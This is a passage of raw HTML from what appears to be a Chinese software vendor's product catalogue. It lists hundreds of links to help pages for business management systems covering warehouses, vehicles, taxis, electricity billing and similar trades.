href='systemHelp.asp?id=1449' title='点击打开采油厂档案管理系统页面'>采油厂档案管理系统</a><a id='彩灯加工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1155' title='点击打开彩灯加工管理系统页面'>彩灯加工管理系统</a><a id='彩砂库存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1326' title='点击打开彩砂库存管理系统页面'>彩砂库存管理系统</a><a id='餐具生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=872' title='点击打开餐具生产管理系统页面'>餐具生产管理系统</a><a id='餐饮服务食品安全监管执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1109' title='点击打开餐饮服务食品安全监管执法文书管理系统页面'>餐饮服务食品安全监管执法文书管理系统</a><a id='餐饮服务许可证管理系统（药监版）' onmouseover="abc(this.id);" href='systemHelp.asp?id=1053' title='点击打开餐饮服务许可证管理系统（药监版）页面'>餐饮服务许可证管理系统（药监版）</a><a id='餐饮蔬菜寄存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1640' title='点击打开餐饮蔬菜寄存管理系统页面'>餐饮蔬菜寄存管理系统</a><a id='残联业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=772' title='点击打开残联业务管理系统页面'>残联业务管理系统</a><a id='仓储管理系统集成版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2888' title='点击打开仓储管理系统集成版页面'>仓储管理系统集成版</a><a id='仓储运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1603' title='点击打开仓储运输管理系统页面'>仓储运输管理系统</a><a id='仓库存储管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1787' title='点击打开仓库存储管理系统页面'>仓库存储管理系统</a><a id='仓库管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1426' title='点击打开仓库管理系统页面'>仓库管理系统</a><a id='仓库物资进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1359' title='点击打开仓库物资进销存管理系统页面'>仓库物资进销存管理系统</a><a id='仓库租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1162' title='点击打开仓库租赁管理系统页面'>仓库租赁管理系统</a><a id='仓库租赁管理系统图表版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2853' title='点击打开仓库租赁管理系统图表版页面'>仓库租赁管理系统图表版</a><a id='茶具进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1343' title='点击打开茶具进销存管理系统页面'>茶具进销存管理系统</a><a id='茶楼管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=734' title='点击打开茶楼管理系统页面'>茶楼管理系统</a><a id='茶叶采收管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=826' title='点击打开茶叶采收管理系统页面'>茶叶采收管理系统</a><a id='茶叶采摘加工结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1455' title='点击打开茶叶采摘加工结算管理系统页面'>茶叶采摘加工结算管理系统</a><a id='茶叶店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=696' title='点击打开茶叶店管理系统页面'>茶叶店管理系统</a><a id='茶叶店管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1058' title='点击打开茶叶店管理系统专业版页面'>茶叶店管理系统专业版</a><a id='差旅费报销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1335' title='点击打开差旅费报销管理系统页面'>差旅费报销管理系统</a><a id='产品加工出品率统计管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1555' title='点击打开产品加工出品率统计管理系统页面'>产品加工出品率统计管理系统</a><a id='产品交付及售后服务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1569' title='点击打开产品交付及售后服务管理系统页面'>产品交付及售后服务管理系统</a><a id='产品配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1383' title='点击打开产品配送管理系统页面'>产品配送管理系统</a><a id='产品生产销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1521' title='点击打开产品生产销售管理系统页面'>产品生产销售管理系统</a><a id='车间机床计件产量管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1527' title='点击打开车间机床计件产量管理系统页面'>车间机床计件产量管理系统</a><a id='车辆保险代理管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=572' title='点击打开车辆保险代理管理系统页面'>车辆保险代理管理系统</a><a id='车辆保险代理管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=647' title='点击打开车辆保险代理管理系统专业版页面'>车辆保险代理管理系统专业版</a><a id='车辆保险统筹信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1421' title='点击打开车辆保险统筹信息管理系统页面'>车辆保险统筹信息管理系统</a><a id='车辆调度管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=745' title='点击打开车辆调度管理系统页面'>车辆调度管理系统</a><a id='车辆费用统计管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1485' title='点击打开车辆费用统计管理系统页面'>车辆费用统计管理系统</a><a id='车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=634' title='点击打开车辆管理系统页面'>车辆管理系统</a><a id='车辆管理系统——费用增强版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1274' title='点击打开车辆管理系统——费用增强版页面'>车辆管理系统——费用增强版</a><a id='车辆管理系统高级版' onmouseover="abc(this.id);" href='systemHelp.asp?id=598' title='点击打开车辆管理系统高级版页面'>车辆管理系统高级版</a><a id='车辆管理系统——适用于汽车托管服务中心' onmouseover="abc(this.id);" href='systemHelp.asp?id=1275' title='点击打开车辆管理系统——适用于汽车托管服务中心页面'>车辆管理系统——适用于汽车托管服务中心</a><a id='车辆管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=635' title='点击打开车辆管理系统专业版页面'>车辆管理系统专业版</a><a id='车辆进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=558' title='点击打开车辆进销存管理系统页面'>车辆进销存管理系统</a><a id='车辆年检过户管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1190' title='点击打开车辆年检过户管理系统页面'>车辆年检过户管理系统</a><a id='车辆年审收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1459' title='点击打开车辆年审收费管理系统页面'>车辆年审收费管理系统</a><a id='车辆配件管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=556' title='点击打开车辆配件管理系统页面'>车辆配件管理系统</a><a id='车辆配套厂生产报价管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=610' title='点击打开车辆配套厂生产报价管理系统页面'>车辆配套厂生产报价管理系统</a><a id='车辆收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=740' title='点击打开车辆收费管理系统页面'>车辆收费管理系统</a><a id='车辆停车收费审批管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1735' title='点击打开车辆停车收费审批管理系统页面'>车辆停车收费审批管理系统</a><a id='车辆统筹单打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1653' title='点击打开车辆统筹单打印管理系统页面'>车辆统筹单打印管理系统</a><a id='车辆统筹单打印管理系统增强版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1843' title='点击打开车辆统筹单打印管理系统增强版页面'>车辆统筹单打印管理系统增强版</a><a id='车辆统筹管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1696' title='点击打开车辆统筹管理系统页面'>车辆统筹管理系统</a><a id='车辆尾气检测收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1380' title='点击打开车辆尾气检测收费管理系统页面'>车辆尾气检测收费管理系统</a><a id='车辆销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1596' title='点击打开车辆销售管理系统页面'>车辆销售管理系统</a><a id='车辆油耗考核管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=956' title='点击打开车辆油耗考核管理系统页面'>车辆油耗考核管理系统</a><a id='车辆运费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=786' title='点击打开车辆运费管理系统页面'>车辆运费管理系统</a><a id='车辆运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2872' title='点击打开车辆运输管理系统页面'>车辆运输管理系统</a><a id='车辆运营综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1464' title='点击打开车辆运营综合管理系统页面'>车辆运营综合管理系统</a><a id='车辆租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=538' title='点击打开车辆租赁管理系统页面'>车辆租赁管理系统</a><a id='车辆租赁管理专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2870' title='点击打开车辆租赁管理专业版页面'>车辆租赁管理专业版</a><a id='车险理赔管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1631' title='点击打开车险理赔管理系统页面'>车险理赔管理系统</a><a id='成人高考报名管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1240' title='点击打开成人高考报名管理系统页面'>成人高考报名管理系统</a><a id='承包人档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1021' title='点击打开承包人档案管理系统页面'>承包人档案管理系统</a><a id='城建卫生费征收管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=669' title='点击打开城建卫生费征收管理系统页面'>城建卫生费征收管理系统</a><a id='城建卫生费征收管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1004' title='点击打开城建卫生费征收管理系统专业版页面'>城建卫生费征收管理系统专业版</a><a id='城市管理执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=677' title='点击打开城市管理执法文书管理系统页面'>城市管理执法文书管理系统</a><a id='城市规划建设执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=555' title='点击打开城市规划建设执法文书管理系统页面'>城市规划建设执法文书管理系统</a><a id='宠物门诊管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=732' title='点击打开宠物门诊管理系统页面'>宠物门诊管理系统</a><a id='宠物用品销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=977' title='点击打开宠物用品销售管理系统页面'>宠物用品销售管理系统</a><a id='出版社信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1413' title='点击打开出版社信息管理系统页面'>出版社信息管理系统</a><a id='出境人员信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1368' title='点击打开出境人员信息管理系统页面'>出境人员信息管理系统</a><a id='出租车安全培训费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1723' title='点击打开出租车安全培训费管理系统页面'>出租车安全培训费管理系统</a><a id='出租车费用管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1376' title='点击打开出租车费用管理系统页面'>出租车费用管理系统</a><a id='出租车管理费收支管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1460' title='点击打开出租车管理费收支管理系统页面'>出租车管理费收支管理系统</a><a id='出租车管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=652' title='点击打开出租车管理系统页面'>出租车管理系统</a><a id='出租车管理系统－－产权转移及到期报警' onmouseover="abc(this.id);" href='systemHelp.asp?id=1276' title='点击打开出租车管理系统－－产权转移及到期报警页面'>出租车管理系统－－产权转移及到期报警</a><a id='出租车管理系统－－公安系统专用版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1127' title='点击打开出租车管理系统－－公安系统专用版页面'>出租车管理系统－－公安系统专用版</a><a id='出租车管理系统－－挂账版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1144' title='点击打开出租车管理系统－－挂账版页面'>出租车管理系统－－挂账版</a><a id='出租车管理系统－－投诉管理增强版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1277' title='点击打开出租车管理系统－－投诉管理增强版页面'>出租车管理系统－－投诉管理增强版</a><a id='出租车管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1401' title='点击打开出租车管理系统专业版页面'>出租车管理系统专业版</a><a id='出租车考核管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1582' title='点击打开出租车考核管理系统页面'>出租车考核管理系统</a><a id='出租车收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2859' title='点击打开出租车收费管理系统页面'>出租车收费管理系统</a><a id='出租车投诉管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=525' title='点击打开出租车投诉管理系统页面'>出租车投诉管理系统</a><a id='出租车维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1619' title='点击打开出租车维修管理系统页面'>出租车维修管理系统</a><a id='橱柜装修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1339' title='点击打开橱柜装修管理系统页面'>橱柜装修管理系统</a><a id='传媒项目管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1692' title='点击打开传媒项目管理系统页面'>传媒项目管理系统</a><a id='船舶航运信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=940' title='点击打开船舶航运信息管理系统页面'>船舶航运信息管理系统</a><a id='船舶机务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=785' title='点击打开船舶机务管理系统页面'>船舶机务管理系统</a><a id='船舶检验管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1628' title='点击打开船舶检验管理系统页面'>船舶检验管理系统</a><a id='船舶运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1255' title='点击打开船舶运输管理系统页面'>船舶运输管理系统</a><a id='船舶运输销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1691' title='点击打开船舶运输销售管理系统页面'>船舶运输销售管理系统</a><a id='船运第三方物流管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1837' title='点击打开船运第三方物流管理系统页面'>船运第三方物流管理系统</a><a id='窗帘布艺业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=796' title='点击打开窗帘布艺业务管理系统页面'>窗帘布艺业务管理系统</a><a id='床上用品销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=824' title='点击打开床上用品销售管理系统页面'>床上用品销售管理系统</a><a id='磁砖进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1378' title='点击打开磁砖进销存管理系统页面'>磁砖进销存管理系统</a><a id='磁砖销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=987' title='点击打开磁砖销售管理系统页面'>磁砖销售管理系统</a><a id='村民信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1717' title='点击打开村民信息管理系统页面'>村民信息管理系统</a><a id='村通终端维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=750' title='点击打开村通终端维修管理系统页面'>村通终端维修管理系统</a><a id='打包站管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1446' title='点击打开打包站管理系统页面'>打包站管理系统</a><a id='大型企业(公司)综合档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1694' title='点击打开大型企业(公司)综合档案管理系统页面'>大型企业(公司)综合档案管理系统</a><a id='带电作业工器具管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1663' title='点击打开带电作业工器具管理系统页面'>带电作业工器具管理系统</a><a id='贷款合同管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=939' title='点击打开贷款合同管理系统页面'>贷款合同管理系统</a><a id='单位车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1806' title='点击打开单位车辆管理系统页面'>单位车辆管理系统</a><a id='单位车辆维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2879' title='点击打开单位车辆维修管理系统页面'>单位车辆维修管理系统</a><a id='单位分房管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1149' title='点击打开单位分房管理系统页面'>单位分房管理系统</a><a id='单位培训中心学籍管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1741' title='点击打开单位培训中心学籍管理系统页面'>单位培训中心学籍管理系统</a><a id='单位人员量化考核管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1604' title='点击打开单位人员量化考核管理系统页面'>单位人员量化考核管理系统</a><a id='单位人员体检管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1514' title='点击打开单位人员体检管理系统页面'>单位人员体检管理系统</a><a id='单位行业场所管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=585' title='点击打开单位行业场所管理系统页面'>单位行业场所管理系统</a><a id='蛋糕店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=699' title='点击打开蛋糕店管理系统页面'>蛋糕店管理系统</a><a id='蛋鸡养殖管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1538' title='点击打开蛋鸡养殖管理系统页面'>蛋鸡养殖管理系统</a><a id='党建活动室管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1498' title='点击打开党建活动室管理系统页面'>党建活动室管理系统</a><a id='党员信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=771' title='点击打开党员信息管理系统页面'>党员信息管理系统</a><a id='党政人才管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1236' title='点击打开党政人才管理系统页面'>党政人才管理系统</a><a id='档案保管借阅管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1448' title='点击打开档案保管借阅管理系统页面'>档案保管借阅管理系统</a><a id='档案管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1678' title='点击打开档案管理系统简易版页面'>档案管理系统简易版</a><a id='档案室库房管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1476' title='点击打开档案室库房管理系统页面'>档案室库房管理系统</a><a id='刀具管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1563' title='点击打开刀具管理系统页面'>刀具管理系统</a><a id='道路交通违法登记管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1347' title='点击打开道路交通违法登记管理系统页面'>道路交通违法登记管理系统</a><a id='道路紧急救援管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=722' title='点击打开道路紧急救援管理系统页面'>道路紧急救援管理系统</a><a id='灯具进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=580' title='点击打开灯具进销存管理系统页面'>灯具进销存管理系统</a><a id='灯具进销存管理系统--生产管理版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1278' title='点击打开灯具进销存管理系统--生产管理版页面'>灯具进销存管理系统--生产管理版</a><a id='低温气瓶检测管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1702' title='点击打开低温气瓶检测管理系统页面'>低温气瓶检测管理系统</a><a id='滴灌带回收加工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1571' title='点击打开滴灌带回收加工管理系统页面'>滴灌带回收加工管理系统</a><a id='地板加工销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=863' title='点击打开地板加工销售管理系统页面'>地板加工销售管理系统</a><a id='地板进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1346' title='点击打开地板进销存管理系统页面'>地板进销存管理系统</a><a id='地板生产订单销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1565' title='点击打开地板生产订单销售管理系统页面'>地板生产订单销售管理系统</a><a id='地板售后服务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=828' title='点击打开地板售后服务管理系统页面'>地板售后服务管理系统</a><a id='地板销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=949' title='点击打开地板销售管理系统页面'>地板销售管理系统</a><a id='第三方物流管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1230' title='点击打开第三方物流管理系统页面'>第三方物流管理系统</a><a id='典当管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1002' title='点击打开典当管理系统页面'>典当管理系统</a><a id='典当票据管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1402' title='点击打开典当票据管理系统页面'>典当票据管理系统</a><a id='电池租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=936' title='点击打开电池租赁管理系统页面'>电池租赁管理系统</a><a id='电池租赁管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1579' title='点击打开电池租赁管理系统简易版页面'>电池租赁管理系统简易版</a><a id='电池租赁管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1492' title='点击打开电池租赁管理系统专业版页面'>电池租赁管理系统专业版</a><a id='电动车进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=706' title='点击打开电动车进销存管理系统页面'>电动车进销存管理系统</a><a id='电动车进销存管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1777' title='点击打开电动车进销存管理系统简易版页面'>电动车进销存管理系统简易版</a><a id='电动车摩托车合格证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=554' title='点击打开电动车摩托车合格证管理系统页面'>电动车摩托车合格证管理系统</a><a id='电动车配件销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=803' title='点击打开电动车配件销售管理系统页面'>电动车配件销售管理系统</a><a id='电动车整车信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=972' title='点击打开电动车整车信息管理系统页面'>电动车整车信息管理系统</a><a id='电费打单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1758' title='点击打开电费打单管理系统页面'>电费打单管理系统</a><a id='电费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=665' title='点击打开电费管理系统页面'>电费管理系统</a><a id='电费管理系统--抄表收费一体版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1279' title='点击打开电费管理系统--抄表收费一体版页面'>电费管理系统--抄表收费一体版</a><a id='电费管理系统-阶梯年收费' onmouseover="abc(this.id);" href='systemHelp.asp?id=1055' title='点击打开电费管理系统-阶梯年收费页面'>电费管理系统-阶梯年收费</a><a id='电费管理系统-阶梯月收费' onmouseover="abc(this.id);" href='systemHelp.asp?id=1050' title='点击打开电费管理系统-阶梯月收费页面'>电费管理系统-阶梯月收费</a><a id='电费管理系统--适用供电公司' onmouseover="abc(this.id);" href='systemHelp.asp?id=1130' title='点击打开电费管理系统--适用供电公司页面'>电费管理系统--适用供电公司</a><a id='电费管理系统--套餐版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1280' title='点击打开电费管理系统--套餐版页面'>电费管理系统--套餐版</a><a id='电话顾问咨询管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1046' title='点击打开电话顾问咨询管理系统页面'>电话顾问咨询管理系统</a><a id='电缆生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1709' title='点击打开电缆生产管理系统页面'>电缆生产管理系统</a><a id='电缆销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=807' title='点击打开电缆销售管理系统页面'>电缆销售管理系统</a><a id='电力安装工程管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1529' title='点击打开电力安装工程管理系统页面'>电力安装工程管理系统</a><a id='电力安装工程管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1725' title='点击打开电力安装工程管理系统专业版页面'>电力安装工程管理系统专业版</a><a id='电力企业物资管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=989' title='点击打开电力企业物资管理系统页面'>电力企业物资管理系统</a><a id='电力物资仓库管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1752' title='点击打开电力物资仓库管理系统页面'>电力物资仓库管理系统</a><a id='电力物资销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1352' title='点击打开电力物资销售管理系统页面'>电力物资销售管理系统</a><a id='电脑4S店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=889' title='点击打开电脑4S店管理系统页面'>电脑4S店管理系统</a><a id='电脑耗材销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=908' title='点击打开电脑耗材销售管理系统页面'>电脑耗材销售管理系统</a><a id='电脑配件销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=839' title='点击打开电脑配件销售管理系统页面'>电脑配件销售管理系统</a><a id='电脑设备租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1789' title='点击打开电脑设备租赁管理系统页面'>电脑设备租赁管理系统</a><a id='电脑远程出租管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1450' title='点击打开电脑远程出租管理系统页面'>电脑远程出租管理系统</a><a id='电脑装机和服务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=531' title='点击打开电脑装机和服务管理系统页面'>电脑装机和服务管理系统</a><a id='电脑资产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=663' title='点击打开电脑资产管理系统页面'>电脑资产管理系统</a><a id='电气设备合同管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1338' title='点击打开电气设备合同管理系统页面'>电气设备合同管理系统</a><a id='电器设备租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2849' title='点击打开电器设备租赁管理系统页面'>电器设备租赁管理系统</a><a id='电器销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=822' title='点击打开电器销售管理系统页面'>电器销售管理系统</a><a id='电视广告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=524' title='点击打开电视广告管理系统页面'>电视广告管理系统</a><a id='电视广告管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=594' title='点击打开电视广告管理系统专业版页面'>电视广告管理系统专业版</a><a id='电梯广告发布管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=766' title='点击打开电梯广告发布管理系统页面'>电梯广告发布管理系统</a><a id='电梯库房管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1437' title='点击打开电梯库房管理系统页面'>电梯库房管理系统</a><a id='电梯维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=978' title='点击打开电梯维修管理系统页面'>电梯维修管理系统</a><a id='电梯维修管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1016' title='点击打开电梯维修管理系统专业版页面'>电梯维修管理系统专业版</a><a id='电影院售票管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1816' title='点击打开电影院售票管理系统简易版页面'>电影院售票管理系统简易版</a><a id='店铺进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=619' title='点击打开店铺进销存管理系统页面'>店铺进销存管理系统</a><a id='吊车出租财务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1001' title='点击打开吊车出租财务管理系统页面'>吊车出租财务管理系统</a><a id='吊篮租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1334' title='点击打开吊篮租赁管理系统页面'>吊篮租赁管理系统</a><a id='吊篮租赁管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1585' title='点击打开吊篮租赁管理系统简易版页面'>吊篮租赁管理系统简易版</a><a id='吊装公司日记账管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1761' title='点击打开吊装公司日记账管理系统页面'>吊装公司日记账管理系统</a><a id='吊装业务结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1671' title='点击打开吊装业务结算管理系统页面'>吊装业务结算管理系统</a><a id='调理品仓储管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1711' title='点击打开调理品仓储管理系统页面'>调理品仓储管理系统</a><a id='订单加工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1745' title='点击打开订单加工管理系统页面'>订单加工管理系统</a><a id='订单生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1427' title='点击打开订单生产管理系统页面'>订单生产管理系统</a><a id='豆制品订货销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1502' title='点击打开豆制品订货销售管理系统页面'>豆制品订货销售管理系统</a><a id='豆制品生产销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1184' title='点击打开豆制品生产销售管理系统页面'>豆制品生产销售管理系统</a><a id='独生子女管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=765' title='点击打开独生子女管理系统页面'>独生子女管理系统</a><a id='儿童体检刷卡管理系统--次卡版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1447' title='点击打开儿童体检刷卡管理系统--次卡版页面'>儿童体检刷卡管理系统--次卡版</a><a id='儿童项目体验馆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1258' title='点击打开儿童项目体验馆管理系统页面'>儿童项目体验馆管理系统</a><a id='二次供水收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1192' title='点击打开二次供水收费管理系统页面'>二次供水收费管理系统</a><a id='二手车收购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1123' title='点击打开二手车收购管理系统页面'>二手车收购管理系统</a><a id='二手车收购销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1821' title='点击打开二手车收购销售管理系统页面'>二手车收购销售管理系统</a><a id='二手车销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=957' title='点击打开二手车销售管理系统页面'>二手车销售管理系统</a><a id='二手车销售管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1367' title='点击打开二手车销售管理系统简易版页面'>二手车销售管理系统简易版</a><a id='阀门销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=912' title='点击打开阀门销售管理系统页面'>阀门销售管理系统</a><a id='法律援助信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1636' title='点击打开法律援助信息管理系统页面'>法律援助信息管理系统</a><a id='法医鉴定信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1056' title='点击打开法医鉴定信息管理系统页面'>法医鉴定信息管理系统</a><a id='法院过付款收款管理系统' onmouseover="abc(this.id);" 